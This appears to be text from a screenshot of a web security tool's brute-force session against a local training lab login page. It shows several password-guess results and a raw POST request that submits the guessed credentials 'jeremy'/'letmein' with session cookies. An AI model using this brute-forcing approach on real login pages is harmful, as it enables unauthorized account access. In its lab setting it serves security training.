 52 KKKKKKK 200 2097
53 letmein 200 2091
54 oinoihn 200 2097
55 oihgbnm 200 2097
56 hsbsib 200 2097
57 aaaa 200 2097
Request Response
Pretty Raw Hex
1 POST /labs/a0x01.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/labs/a0x01.php
12 Cookie: security_level=0; admin_cookie=5ac5355b84894ede056ab81b324c4675
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=jeremy&password=letmein